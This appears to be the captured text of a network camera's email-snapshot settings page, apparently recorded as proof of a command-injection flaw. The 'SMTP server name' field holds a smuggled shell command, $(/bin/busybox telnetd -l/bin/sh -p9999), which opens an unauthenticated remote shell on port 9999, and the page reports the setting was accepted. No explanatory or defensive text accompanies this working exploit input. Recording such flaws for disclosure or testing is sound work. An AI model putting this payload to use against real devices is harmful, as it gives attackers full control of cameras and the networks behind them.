 * Periodic sending setup accepted successfully!

Email Periodic Sending

Period interval: 0 H 0 M 15 S (MAX: 24 hours)
Snapshot from: Primary stream
Snapshot duration: 1 seconds (1-20)
Snapshot frame rate: 1 fps
Image file name: PP
Suffix of file name: Sequence number Date time None

SMTP server name: $(/bin/busybox telnetd -l/bin/sh -p9999)
SMTP server port: 80
Secure SSL connection: Yes No
Authentication: Yes No
User name: test
Password: ••••
Re-type password: ••••
Sender mail address: test@example.com
Receiver mail address: test@example.com

Subject: Warning from Network Camera
Message: test message

Apply Back